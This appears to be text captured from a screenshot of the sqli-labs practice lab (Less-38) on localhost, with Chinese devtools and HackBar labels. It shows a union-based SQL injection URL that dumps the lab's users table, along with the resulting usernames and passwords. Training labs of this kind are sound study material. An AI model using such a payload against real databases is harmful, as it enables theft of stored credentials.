 Welcome Dhakkan
Your Username is : Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin'#
Your Password is : Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4,123456
SQLI DUMB SERIES-38
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
on Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
URL http://127.0.0.1:81/Less-38/?id=-1' union select 1,group_concat(username),group_concat(password) from users-- -
URL